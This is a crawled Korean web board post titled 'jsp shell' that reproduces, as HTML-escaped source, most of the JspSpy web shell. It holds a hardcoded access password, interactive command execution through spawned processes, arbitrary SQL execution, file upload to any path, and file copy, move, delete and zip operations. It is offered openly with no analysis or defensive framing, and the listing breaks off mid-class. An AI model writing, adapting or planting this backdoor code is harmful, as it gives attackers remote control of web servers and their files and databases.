

--- FILE ---
content_type: text/html; charset=euckr
request_url: http://www.backrush.com/vek.php3?code=secadmin&id=98&cpage=1
body_size: 69793
content:



<html><head><meta http-equiv='Content-Type' content='text/html; charset=euc-kr'> </head><center>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
    <tr>
        <td bgcolor=#EBEBEB align=center><font size='2' color='white'><a href=http://stone.backrush.com>BACKRUSH</a> 
         &nbsp;<a href=http://stone.backrush.com/rosetta.html>À¯´Ð½º¸í·É</a>
         &nbsp;<a href=http://www.daum.net>´ÙÀ½</a>
         &nbsp;<a href=http://stone.backrush.com/board.php3?code=pds>ÀÚ·á½Ç</a>
         &nbsp;<a href=http://stone.backrush.com/asciicode.htm>Ascii Table</a>
         &nbsp;<a href=./pds/f469-putty.exe> ¿ø°ÝÁ¢¼Ó</a>
         &nbsp;<a href=http://stone.backrush.com/cal.html>´Þ·Â,½Ã°£</a>
         &nbsp;<a href=http://stone.backrush.com/psview.php> ÇÁ·Î¼¼½º</a>
         &nbsp;<a href=http://stone.backrush.com/shell/> ½©</a>
          </font></td>
    </tr>
</table></center>

<center>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
    <tr>
        <td bgcolor=#EBEBEB align=center><font size='2' color='green'>
       <a href=http://stone.backrush.com/seoul_all.html _new>ÁöÇÏÃ¶³ë¼±</a>&nbsp;&nbsp;
       <a href=http://www.faqs.org/rfcs/>RFC¹®¼­</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/sunfaq/>SUN FAQ</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/sunfaqc.html/>SUN FAQ1</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/turboc.htm >C¸Þ´º¾ó</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/phpman.html >PHP¸Þ´º¾ó</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/nuguri/card_2463_noBNet.swf>³Ê±¸¸®</a>&nbsp;&nbsp;
       <a href=http://stone.backrush.com/ascii/view.php>¾Æ½ºÅ°¿ùµå</a>
       <a href=http://stone.backrush.com/nic.php>¾ÆÀÌÇÇ¼­Ä¡</a>
        </font></td>
</table>
<table border='0' cellpadding='0' cellspacing='0' width='745'>
 <tr>
<td align=center><form action="http://www.google.co.kr/search" id="cse-search-box" target="_blank">
  <div>
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="&#xac80;&#xc0c9;" />
  </div>
</form>


 </td> <td align=center><form action=/webscan/webscan.php>
  <div>
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="WebScan" />
  </div>
</form>


 </td>

 </tr>
</table>
</form>
</center>     
 
<br><center>
		<table width=750 cellspacing=0 cellpadding=4 border=0>
		<tr>
			<td bgcolor='#9999FF' align='left'><font size=2 face='±¼¸²' color='white'>±Û¾´ÀÌ: jsp </font></td>
			<td bgcolor='#9999FF' align='left'><font size=2 face='±¼¸²' color='white'><b>jsp shell</b></td>
			<td bgcolor='#9999FF' align='right'><font size=2 face='±¼¸²' color='white'>Á¶È¸¼ö: 15515</td>
		</tr>
		</table>

		<table width=750 cellspacing=1 cellpadding=1 border=20>
		<tr>
			<td bgcolor='#FFFFFF' background=''><br><p><font face='±¼¸²Ã¼' color='#000000' size=2>
		
			<br><p><FONT SIZE=2 face='±¼¸²'>&lt;%@page pageEncoding=&quot;utf-8&quot;%&gt;<br />
&lt;%@page import=&quot;java.io.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.util.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.util.regex.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.sql.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.nio.charset.*&quot;%&gt;<br />
&lt;%@page import=&quot;javax.servlet.http.HttpServletRequestWrapper&quot;%&gt;<br />
&lt;%@page import=&quot;java.text.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.net.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.util.zip.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.awt.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.awt.image.*&quot;%&gt;<br />
&lt;%@page import=&quot;javax.imageio.*&quot;%&gt;<br />
&lt;%@page import=&quot;java.awt.datatransfer.DataFlavor&quot;%&gt;<br />
&lt;%@page import=&quot;java.util.prefs.Preferences&quot;%&gt;<br />
&lt;%!<br />
private static final String PW = &quot;569569569&quot;; //password<br />
private static final String PW_SESSION_ATTRIBUTE = &quot;JspSpyPwd&quot;;<br />
private static final String REQUEST_CHARSET = &quot;ISO-8859-1&quot;;<br />
private static final String PAGE_CHARSET = &quot;UTF-8&quot;;<br />
private static final String CURRENT_DIR = &quot;currentdir&quot;;<br />
private static final String MSG = &quot;SHOWMSG&quot;;<br />
private static final String PORT_MAP = &quot;PMSA&quot;;<br />
private static final String DBO = &quot;DBO&quot;;<br />
private static final String SHELL_ONLINE = &quot;SHELL_ONLINE&quot;;<br />
private static String SHELL_NAME = &quot;&quot;;<br />
private static String WEB_ROOT = null; <br />
private static String SHELL_DIR = null;<br />
public static Map&lt;String,Invoker&gt; ins = new HashMap&lt;String,Invoker&gt;();<br />
private static class MyRequest extends HttpServletRequestWrapper {<br />
public MyRequest(HttpServletRequest req) {<br />
super(req);<br />
}<br />
public String getParameter(String name) {<br />
try {<br />
String value = super.getParameter(name);<br />
if (name == null)<br />
return null;<br />
return new String(value.getBytes(REQUEST_CHARSET),PAGE_CHARSET);<br />
} catch (Exception e) {<br />
return null;<br />
}<br />
}<br />
}<br />
private static class DBOperator{<br />
private Connection conn = null;<br />
private Statement stmt = null;<br />
private String driver;<br />
private String url;<br />
private String uid;<br />
private String pwd;<br />
public DBOperator(String driver,String url,String uid,String pwd) throws Exception {<br />
this(driver,url,uid,pwd,false);<br />
}<br />
public DBOperator(String driver,String url,String uid,String pwd,boolean connect) throws Exception {<br />
Class.forName(driver);<br />
if (connect)<br />
this.conn = DriverManager.getConnection(url,uid,pwd);<br />
this.url = url;<br />
this.driver = driver;<br />
this.uid = uid;<br />
this.pwd = pwd;<br />
}<br />
public void connect() throws Exception{<br />
this.conn = DriverManager.getConnection(url,uid,pwd);<br />
}<br />
public Object execute(String sql) throws Exception {<br />
if (isValid()) {<br />
stmt = conn.createStatement();<br />
if (stmt.execute(sql)) {<br />
return stmt.getResultSet();<br />
} else {<br />
return stmt.getUpdateCount();<br />
}<br />
}<br />
throw new Exception(&quot;Connection is inValid.&quot;);<br />
}<br />
public void closeStmt() throws Exception{<br />
if (this.stmt != null)<br />
stmt.close();<br />
}<br />
public boolean isValid() throws Exception {<br />
return conn != null &amp;&amp; !conn.isClosed();<br />
}<br />
public void close() throws Exception {<br />
if (isValid()) {<br />
closeStmt();<br />
conn.close();<br />
}<br />
}<br />
public boolean equals(Object o) {<br />
if (o instanceof DBOperator) {<br />
DBOperator dbo = (DBOperator)o;<br />
return this.driver.equals(dbo.driver) &amp;&amp; this.url.equals(dbo.url) &amp;&amp; this.uid.equals(dbo.uid) &amp;&amp; this.pwd.equals(dbo.pwd);<br />
}<br />
return false;<br />
}<br />
}<br />
private static class StreamConnector extends Thread {<br />
private InputStream is;<br />
private OutputStream os;  <br />
public StreamConnector( InputStream is, OutputStream os ){<br />
this.is = is;<br />
this.os = os;<br />
}			  <br />
public void run(){<br />
BufferedReader in  = null;<br />
BufferedWriter out = null;<br />
try{<br />
in  = new BufferedReader( new InputStreamReader(this.is));<br />
out = new BufferedWriter( new OutputStreamWriter(this.os));<br />
char buffer[] = new char[8192];<br />
int length;<br />
while((length = in.read( buffer, 0, buffer.length ))&gt;0){<br />
out.write( buffer, 0, length );<br />
out.flush();<br />
}<br />
} catch(Exception e){}<br />
try{<br />
if(in != null)<br />
in.close();<br />
if(out != null)<br />
out.close();<br />
} catch( Exception e ){}<br />
}<br />
}<br />
private static class OnLineProcess {<br />
private String cmd = &quot;first&quot;;<br />
private Process pro;<br />
public OnLineProcess(Process p){<br />
this.pro = p;<br />
}<br />
public void setPro(Process p) {<br />
this.pro = p;<br />
}<br />
public void setCmd(String c){<br />
this.cmd = c;<br />
}<br />
public String getCmd(){<br />
return this.cmd;<br />
}<br />
public Process getPro(){<br />
return this.pro;<br />
}<br />
public void stop(){<br />
this.pro.destroy();<br />
}<br />
}<br />
private static class OnLineConnector extends Thread {<br />
private OnLineProcess ol = null;<br />
private InputStream is;<br />
private OutputStream os;<br />
private String name;<br />
public OnLineConnector( InputStream is, OutputStream os ,String name,OnLineProcess ol){<br />
this.is = is;<br />
this.os = os;<br />
this.name = name;<br />
this.ol = ol;<br />
}<br />
public void run(){<br />
BufferedReader in  = null;<br />
BufferedWriter out = null;<br />
try{<br />
in  = new BufferedReader( new InputStreamReader(this.is));<br />
out = new BufferedWriter( new OutputStreamWriter(this.os));<br />
char buffer[] = new char[128];<br />
if(this.name.equals(&quot;exeRclientO&quot;)) {<br />
//from exe to client<br />
int length = 0;<br />
while((length = in.read( buffer, 0, buffer.length ))&gt;0){<br />
String str = new String(buffer, 0, length);<br />
str = str.replace(&quot;&amp;&quot;,&quot;&amp;amp;&quot;).replace(&quot;&lt;&quot;,&quot;&amp;lt;&quot;).replace(&quot;&gt;&quot;,&quot;&amp;gt;&quot;);<br />
str = str.replace(&quot;&quot;+(char)13+(char)10,&quot;&lt;br/&gt;&quot;);<br />
str = str.replace(&quot;\n&quot;,&quot;&lt;br/&gt;&quot;);<br />
out.write(str.toCharArray(), 0, str.length());<br />
out.flush();<br />
}<br />
} else {<br />
//from client to exe<br />
while(true) {<br />
while(this.ol.getCmd() == null) {<br />
Thread.sleep(500);<br />
}<br />
if (this.ol.getCmd().equals(&quot;first&quot;)) {<br />
this.ol.setCmd(null);<br />
continue;<br />
}<br />
this.ol.setCmd(this.ol.getCmd() + (char)10);<br />
char[] arr = this.ol.getCmd().toCharArray();<br />
out.write(arr,0,arr.length);<br />
out.flush();<br />
this.ol.setCmd(null);<br />
}<br />
}<br />
} catch(Exception e){<br />
}<br />
try{<br />
if(in != null)<br />
in.close();<br />
if(out != null)<br />
out.close();<br />
} catch( Exception e ){<br />
}<br />
}<br />
}<br />
private static class Table{<br />
private ArrayList&lt;Row&gt; rows = null;<br />
private boolean echoTableTag = false;<br />
public void setEchoTableTag(boolean v) {<br />
this.echoTableTag = v;<br />
}<br />
public Table(){<br />
this.rows = new ArrayList&lt;Row&gt;();<br />
}<br />
public void addRow(Row r) {<br />
this.rows.add(r);<br />
}<br />
public String toString(){<br />
StringBuilder html = new StringBuilder();<br />
if (echoTableTag)<br />
html.append(&quot;&lt;table&gt;&quot;);<br />
for (Row r:rows) {<br />
html.append(&quot;&lt;tr class=\&quot;alt1\&quot; onMouseOver=\&quot;this.className='focus';\&quot; onMouseOut=\&quot;this.className='alt1';\&quot;&gt;&quot;);<br />
for (Column c:r.getColumns()) {<br />
html.append(&quot;&lt;td nowrap&gt;&quot;);<br />
String vv = Util.htmlEncode(Util.getStr(c.getValue()));<br />
if (vv.equals(&quot;&quot;))<br />
vv = &quot;&amp;nbsp;&quot;;<br />
html.append(vv);<br />
html.append(&quot;&lt;/td&gt;&quot;);<br />
}<br />
html.append(&quot;&lt;/tr&gt;&quot;);<br />
}<br />
if (echoTableTag)<br />
html.append(&quot;&lt;/table&gt;&quot;);<br />
return html.toString();<br />
}<br />
}<br />
private static class Row{<br />
private ArrayList&lt;Column&gt; cols = null;<br />
public Row(){<br />
this.cols = new ArrayList&lt;Column&gt;();<br />
}<br />
public void addColumn(Column n) {<br />
this.cols.add(n);<br />
}<br />
public ArrayList&lt;Column&gt; getColumns(){<br />
return this.cols;<br />
}<br />
}<br />
private static class Column{<br />
private String value;<br />
public Column(String v){<br />
this.value = v;<br />
}<br />
public String getValue(){<br />
return this.value;<br />
}<br />
}<br />
private static class Util{<br />
public static boolean isEmpty(String s) {<br />
return s == null || s.trim().equals(&quot;&quot;);<br />
}<br />
public static boolean isEmpty(Object o) {<br />
return o == null || isEmpty(o.toString());<br />
}<br />
public static String getSize(long size,char danwei) {<br />
if (danwei == 'M') {<br />
double v =  formatNumber(size / 1024.0 / 1024.0,2);<br />
if (v &gt; 1024) {<br />
return getSize(size,'G');<br />
}else {<br />
return v + &quot;M&quot;;<br />
}<br />
} else if (danwei == 'G') {<br />
return formatNumber(size / 1024.0 / 1024.0 / 1024.0,2)+&quot;G&quot;;<br />
} else if (danwei == 'K') {<br />
double v = formatNumber(size / 1024.0,2);<br />
if (v &gt; 1024) {<br />
return getSize(size,'M');<br />
} else {<br />
return v + &quot;K&quot;;<br />
}<br />
} else if (danwei == 'B') {<br />
if (size &gt; 1024) {<br />
return getSize(size,'K');<br />
}else {<br />
return size + &quot;B&quot;;<br />
}<br />
}<br />
return &quot;&quot;+0+danwei;<br />
}<br />
public static double formatNumber(double value,int l) {<br />
NumberFormat format = NumberFormat.getInstance();<br />
format.setMaximumFractionDigits(l);<br />
format.setGroupingUsed(false);<br />
return new Double(format.format(value));<br />
}<br />
public static boolean isInteger(String v) {<br />
if (isEmpty(v))<br />
return false;<br />
return v.matches(&quot;^\\d+$&quot;);<br />
}<br />
public static String formatDate(long time) {<br />
SimpleDateFormat format = new SimpleDateFormat(&quot;yyyy-MM-dd hh:mm:ss&quot;);<br />
return format.format(new java.util.Date(time));<br />
}<br />
public static String convertPath(String path) {<br />
return path != null ? path.replace(&quot;\\&quot;,&quot;/&quot;) : &quot;&quot;;<br />
}<br />
public static String htmlEncode(String v) {<br />
if (isEmpty(v))<br />
return &quot;&quot;;<br />
return v.replace(&quot;&amp;&quot;,&quot;&amp;amp;&quot;).replace(&quot;&lt;&quot;,&quot;&amp;lt;&quot;).replace(&quot;&gt;&quot;,&quot;&amp;gt;&quot;);<br />
}<br />
public static String getStr(String s) {<br />
return s == null ? &quot;&quot; :s;<br />
}<br />
public static String getStr(Object s) {<br />
return s == null ? &quot;&quot; :s.toString();<br />
}<br />
public static String exec(String regex, String str, int group) {<br />
Pattern pat = Pattern.compile(regex);<br />
Matcher m = pat.matcher(str);<br />
if (m.find())<br />
return m.group(group);<br />
return null;<br />
}<br />
public static void outMsg(Writer out,String msg) throws Exception {<br />
outMsg(out,msg,&quot;center&quot;);<br />
}<br />
public static void outMsg(Writer out,String msg,String align) throws Exception {<br />
if (msg.indexOf(&quot;java.lang.ClassNotFoundException&quot;) != -1)<br />
msg = &quot;Can Not Find The Driver!&lt;br/&gt;&quot; + msg;<br />
out.write(&quot;&lt;div style=\&quot;background:#f1f1f1;border:1px solid #ddd;padding:15px;font:14px;text-align:&quot;+align+&quot;;font-weight:bold;margin:10px\&quot;&gt;&quot;+msg+&quot;&lt;/div&gt;&quot;);<br />
}<br />
}<br />
private static class UploadBean {<br />
private String fileName = null;<br />
private String suffix = null;<br />
private String savePath = &quot;&quot;;<br />
private ServletInputStream sis = null;<br />
private byte[] b = new byte[1024];<br />
public UploadBean() {<br />
}<br />
public void setSavePath(String path) {<br />
this.savePath = path;<br />
}<br />
public void parseRequest(HttpServletRequest request) throws IOException {<br />
sis = request.getInputStream();<br />
int a = 0;<br />
int k = 0;<br />
String s = &quot;&quot;;<br />
while ((a = sis.readLine(b,0,b.length))!= -1) {<br />
s = new String(b, 0, a,PAGE_CHARSET);<br />
if ((k = s.indexOf(&quot;filename=\&quot;&quot;))!= -1) {<br />
s = s.substring(k + 10);<br />
k = s.indexOf(&quot;\&quot;&quot;);<br />
s = s.substring(0, k);<br />
File tF = new File(s);<br />
if (tF.isAbsolute()) {<br />
fileName = tF.getName();<br />
} else {<br />
fileName = s;<br />
}<br />
k = s.lastIndexOf(&quot;.&quot;);<br />
suffix = s.substring(k + 1);<br />
upload();<br />
}<br />
}<br />
}<br />
private void upload() {<br />
try {<br />
FileOutputStream out = new FileOutputStream(new File(savePath,fileName));<br />
int a = 0;<br />
int k = 0;<br />
String s = &quot;&quot;;<br />
while ((a = sis.readLine(b,0,b.length))!=-1) {<br />
s = new String(b, 0, a);<br />
if ((k = s.indexOf(&quot;Content-Type:&quot;))!=-1) {<br />
break;<br />
}<br />
}<br />
sis.readLine(b,0,b.length);<br />
while ((a = sis.readLine(b,0,b.length)) != -1) {<br />
s = new String(b, 0, a);<br />
if ((b[0] == 45) &amp;&amp; (b[1] == 45) &amp;&amp; (b[2] == 45) &amp;&amp; (b[3] == 45) &amp;&amp; (b[4] == 45)) {<br />
break;<br />
}<br />
out.write(b, 0, a);<br />
}<br />
out.close();<br />
} catch (IOException ioe) {<br />
ioe.printStackTrace();<br />
}<br />
}<br />
}<br />
%&gt;<br />
&lt;%<br />
SHELL_NAME = request.getServletPath().substring(request.getServletPath().lastIndexOf(&quot;/&quot;)+1);<br />
String myAbsolutePath = application.getRealPath(request.getServletPath());<br />
if (Util.isEmpty(myAbsolutePath)) {//for weblogic<br />
SHELL_NAME = request.getServletPath();<br />
myAbsolutePath = new File(application.getResource(&quot;/&quot;).getPath()+SHELL_NAME).toString();<br />
SHELL_NAME=request.getContextPath()+SHELL_NAME;<br />
WEB_ROOT = new File(application.getResource(&quot;/&quot;).getPath()).toString();<br />
} else {<br />
WEB_ROOT = application.getRealPath(&quot;/&quot;);<br />
}<br />
SHELL_DIR = Util.convertPath(myAbsolutePath.substring(0,myAbsolutePath.lastIndexOf(File.separator)));<br />
if (session.getAttribute(CURRENT_DIR) == null)<br />
session.setAttribute(CURRENT_DIR,Util.convertPath(SHELL_DIR));<br />
request = new MyRequest(request);<br />
if (session.getAttribute(PW_SESSION_ATTRIBUTE) == null || !(session.getAttribute(PW_SESSION_ATTRIBUTE)).equals(PW)) {<br />
String o = request.getParameter(&quot;o&quot;);<br />
if (o != null &amp;&amp;  o.equals(&quot;login&quot;)) {<br />
ins.get(&quot;login&quot;).invoke(request,response,session);<br />
return;<br />
} else if (o != null &amp;&amp; o.equals(&quot;vLogin&quot;)) {<br />
ins.get(&quot;vLogin&quot;).invoke(request,response,session);<br />
return;<br />
} else {<br />
response.sendRedirect(SHELL_NAME+&quot;?o=vLogin&quot;);<br />
return;<br />
}<br />
}<br />
%&gt;<br />
&lt;%!<br />
private static interface Invoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception;<br />
public boolean doBefore();<br />
public boolean doAfter();<br />
}<br />
private static class DefaultInvoker implements Invoker{<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception {<br />
}<br />
public boolean doBefore(){<br />
return true;<br />
}<br />
public boolean doAfter() {<br />
return true;<br />
}<br />
}<br />
private static class ScriptInvoker extends DefaultInvoker{<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;script type=\&quot;text/javascript\&quot;&gt;&quot;+<br />
&quot;	String.prototype.trim = function(){return this.replace(/^\\s+|\\s+$/,'');};&quot;+<br />
&quot;	function fso(obj) {&quot;+<br />
&quot;		this.currentDir = '&quot;+JSession.getAttribute(CURRENT_DIR)+&quot;';&quot;+<br />
&quot;		this.filename = obj.filename;&quot;+<br />
&quot;		this.path = obj.path;&quot;+<br />
&quot;		this.filetype = obj.filetype;&quot;+<br />
&quot;	};&quot;+<br />
&quot;	fso.prototype = {&quot;+<br />
&quot;		copy:function(){&quot;+<br />
&quot;			var path = prompt('Copy To : ',this.path);&quot;+<br />
&quot;			if (path == null || path.trim().length == 0 || path.trim() == this.path)return;&quot;+<br />
&quot;			doPost({o:'copy',src:this.path,to:path});&quot;+<br />
&quot;		},&quot;+<br />
&quot;		move:function() {&quot;+<br />
&quot;			var path =prompt('Move To : ',this.path);&quot;+<br />
&quot;			if (path == null || path.trim().length == 0 || path.trim() == this.path)return;&quot;+<br />
&quot;			doPost({o:'move',src:this.path,to:path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		vEdit:function() {&quot;+<br />
&quot;			doPost({o:'vEdit',filepath:this.path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		down:function() {&quot;+<br />
&quot;			doPost({o:'down',path:this.path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		removedir:function() {&quot;+<br />
&quot;			if (!confirm('Dangerous ! Are You Sure To Delete '+this.filename+'?'))return;&quot;+<br />
&quot;			doPost({o:'removedir',dir:this.path});&quot;+<br />
&quot;		},&quot;+<br />
&quot;		mkdir:function() {&quot;+<br />
&quot;			var name = prompt('Input New Directory Name','');&quot;+<br />
&quot;			if (name == null || name.trim().length == 0)return;&quot;+<br />
&quot;			doPost({o:'mkdir',name:name});&quot;+<br />
&quot;		},&quot;+<br />
&quot;		subdir:function() {&quot;+<br />
&quot;			doPost({o:'filelist',folder:this.path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		parent:function() {&quot;+<br />
&quot;			var parent=(this.path.substr(0,this.path.lastIndexOf(\&quot;/\&quot;)))+'/';&quot;+<br />
&quot;			doPost({o:'filelist',folder:parent})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		createFile:function() {&quot;+<br />
&quot;			var path = prompt('Input New File Name','');&quot;+<br />
&quot;			if (path == null || path.trim().length == 0) return;&quot;+<br />
&quot;			doPost({o:'vCreateFile',filepath:path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		deleteBatch:function() {&quot;+<br />
&quot;			if (!confirm('Are You Sure To Delete These Files?')) return;&quot;+<br />
&quot;			var selected = new Array();&quot;+<br />
&quot;			var inputs = document.getElementsByTagName('input');&quot;+<br />
&quot;			for (var i = 0;i&lt;inputs.length;i++){if(inputs[i].checked){selected.push(inputs[i].value)}}&quot;+<br />
&quot;			if (selected.length == 0) {alert('No File Selected');return;}&quot;+<br />
&quot;			doPost({o:'deleteBatch',files:selected.join(',')})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		packBatch:function() {&quot;+<br />
&quot;			var selected = new Array();&quot;+<br />
&quot;			var inputs = document.getElementsByTagName('input');&quot;+<br />
&quot;			for (var i = 0;i&lt;inputs.length;i++){if(inputs[i].checked){selected.push(inputs[i].value)}}&quot;+<br />
&quot;			if (selected.length == 0) {alert('No File Selected');return;}&quot;+<br />
&quot;			var savefilename = prompt('Input Target File Name(Only Support ZIP)','pack.zip');&quot;+<br />
&quot;			if (savefilename == null || savefilename.trim().length == 0)return;&quot;+<br />
&quot;			doPost({o:'packBatch',files:selected.join(','),savefilename:savefilename})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		pack:function() {&quot;+<br />
&quot;			var tmpName = '';&quot;+<br />
&quot;			if (this.filename.indexOf('.') == -1) tmpName = this.filename;&quot;+<br />
&quot;			else tmpName = this.filename.substr(0,this.filename.lastIndexOf('.'));&quot;+<br />
&quot;			tmpName += '.zip';&quot;+<br />
&quot;			var path = this.path;&quot;+<br />
&quot;			var name = prompt('Input Target File Name (Only Support Zip)',tmpName);&quot;+<br />
&quot;			if (name == null || path.trim().length == 0) return;&quot;+<br />
&quot;			doPost({o:'pack',packedfile:path,savefilename:name})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		vEditProperty:function() {&quot;+<br />
&quot;			var path = this.path;&quot;+<br />
&quot;			doPost({o:'vEditProperty',filepath:path})&quot;+<br />
&quot;		},&quot;+<br />
&quot;		unpack:function() {&quot;+<br />
&quot;			var path = prompt('unpack to : ',this.currentDir+'/'+this.filename.substr(0,this.filename.lastIndexOf('.')));&quot;+<br />
&quot;			if (path == null || path.trim().length == 0) return;&quot;+<br />
&quot;			doPost({o:'unpack',savepath:path,zipfile:this.path})&quot;+<br />
&quot;		}&quot;+<br />
&quot;	};&quot;+<br />
&quot;	function doPost(obj) {&quot;+<br />
&quot;		var form = document.forms[\&quot;doForm\&quot;];&quot;+<br />
&quot;		var elements = form.elements;for (var i = form.length - 1;i&gt;=0;i--){form.removeChild(elements[i])}&quot;+<br />
&quot;		for (var pro in obj)&quot;+<br />
&quot;		{&quot;+<br />
&quot;			var input = document.createElement(\&quot;input\&quot;);&quot;+<br />
&quot;			input.type = \&quot;hidden\&quot;;&quot;+<br />
&quot;			input.name = pro;&quot;+<br />
&quot;			input.value = obj[pro];&quot;+<br />
&quot;			form.appendChild(input);&quot;+<br />
&quot;		}&quot;+<br />
&quot;		form.submit();&quot;+<br />
&quot;	}&quot;+<br />
&quot;&lt;/script&gt;&quot;);	<br />
<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class BeforeInvoker extends  DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;html&gt;&lt;head&gt;&lt;title&gt;JspSpy Codz By - Ninty&lt;/title&gt;&lt;style type=\&quot;text/css\&quot;&gt;&quot;+<br />
&quot;body,td{font: 12px Arial,Tahoma;line-height: 16px;}&quot;+<br />
&quot;.input{font:12px Arial,Tahoma;background:#fff;border: 1px solid #666;padding:2px;height:22px;}&quot;+<br />
&quot;.area{font:12px 'Courier New', Monospace;background:#fff;border: 1px solid #666;padding:2px;}&quot;+<br />
&quot;.bt {border-color:#b0b0b0;background:#3d3d3d;color:#ffffff;font:12px Arial,Tahoma;height:22px;}&quot;+<br />
&quot;a {color: #00f;text-decoration:underline;}&quot;+<br />
&quot;a:hover{color: #f00;text-decoration:none;}&quot;+<br />
&quot;.alt1 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f1f1f1;padding:5px 10px 5px 5px;}&quot;+<br />
&quot;.alt2 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f9f9f9;padding:5px 10px 5px 5px;}&quot;+<br />
&quot;.focus td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#ffffaa;padding:5px 10px 5px 5px;}&quot;+<br />
&quot;.head td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#e9e9e9;padding:5px 10px 5px 5px;font-weight:bold;}&quot;+<br />
&quot;.head td span{font-weight:normal;}&quot;+<br />
&quot;form{margin:0;padding:0;}&quot;+<br />
&quot;h2{margin:0;padding:0;height:24px;line-height:24px;font-size:14px;color:#5B686F;}&quot;+<br />
&quot;ul.info li{margin:0;color:#444;line-height:24px;height:24px;}&quot;+<br />
&quot;u{text-decoration: none;color:#777;float:left;display:block;width:150px;margin-right:10px;}&quot;+<br />
&quot;.secho{height:400px;width:100%;overflow:auto;border:none}&quot;+<br />
&quot;&lt;/style&gt;&lt;/head&gt;&lt;body style=\&quot;margin:0;table-layout:fixed; word-break:break-all\&quot;&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class AfterInvoker extends DefaultInvoker {<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
PrintWriter out = response.getWriter();<br />
out.println(&quot;&lt;/body&gt;&lt;/html&gt;&quot;);<br />
} catch (Exception e) {<br />
e.printStackTrace();<br />
throw e ;<br />
}<br />
}<br />
}<br />
private static class DeleteBatchInvoker extends DefaultInvoker {<br />
public boolean doBefore(){return false;}<br />
public boolean doAfter(){return false;}<br />
public void invoke(HttpServletRequest request,HttpServletResponse response,HttpSession JSession) throws Exception{<br />
try {<br />
